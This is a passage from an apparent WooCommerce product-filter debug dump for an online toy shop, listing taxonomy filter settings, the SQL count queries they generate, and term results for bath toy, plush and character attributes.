wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1302) GROUP BY term_relationships.term_taxonomy_id","return_terms":{"0":{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":"28","filter":"raw","depth":0,"value":975},"3":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":"28","filter":"raw","depth":1,"value":1302}},"result":{"975":"28","1302":"28"}},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":0,"filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"28","filter":"raw","value":303}],"result":{"303":"28"}},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_bath-toys\") AND pf1.meta_value IN (\"boat-racers\",\"family-squirters\",\"squirters\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_bath-toys\") AND pf1.meta_value IN (\"boat-racers\",\"family-squirters\",\"squirters\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_bath-toys\") AND pf1.meta_value IN (\"boat-racers\",\"family-squirters\",\"squirters\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (303) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":{"2":{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"28","filter":"raw","value":303}},"result":{"303":"28"}},{"taxonomy":"pa_plush","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1826":1826,"1177":1177,"1227":1227,"1085":1085,"1836":1836,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1826,1177,1227,1085,1836,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1208},{"term_id":1826,"name":"Add-On","slug":"add-on","term_group":0,"term_taxonomy_id":1826,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1826},{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1177},{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1227},{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1085},{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1836},{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1082},{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1089},{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1062},{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1228},{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1209},{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1207},{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1086},{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":372},{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":388},{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":354},{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":399},{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":376},{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":386},{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":369},{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":396},{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":392},{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":371},{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":384},{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":390},{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":374},{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":360},{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":355},{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":361}],"result":[]},{"taxonomy":"pa_plush","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_character","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1841":1841,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1828":1828,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1075":1075,"1840":1840,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1835":1835,"1161":1161,"1829":1829,"1205":1205,"1156":1156,"1072":1072,"1823":1823,"1843":1843,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1842":1842,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"313":313,"363":363,"325":325,"309":309,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"377":377,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"310":310,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"425":425,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"315":315,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1841,1176,1813,1412,1163,1180,1055,1828,1201,1160,1155,1087,1822,1179,1075,1840,1056,1157,1057,1058,1835,1161,1829,1205,1156,1072,1823,1843,1824,1214,1158,1073,1842,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,313,363,325,309,346,301,382,345,296,366,377,317,331,367,419,337,379,318,310,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,425,322,321,328,294,381,339,343,394,338,323,397,315,400,329,319) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1068},{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1841},{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1176},{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1813},{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1412},{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1163},{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1180},{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1055},{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1828},{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1201},{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1160},{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1155},{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1087},{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1822},{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1179},{"term_id":1075,"name":"Leopard","slug":"leopard","term_group":0,"term_taxonomy_id":1075,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1075},{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1840},{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1056},{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1157},{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1057},{"term_id":1058,"name":"Palm 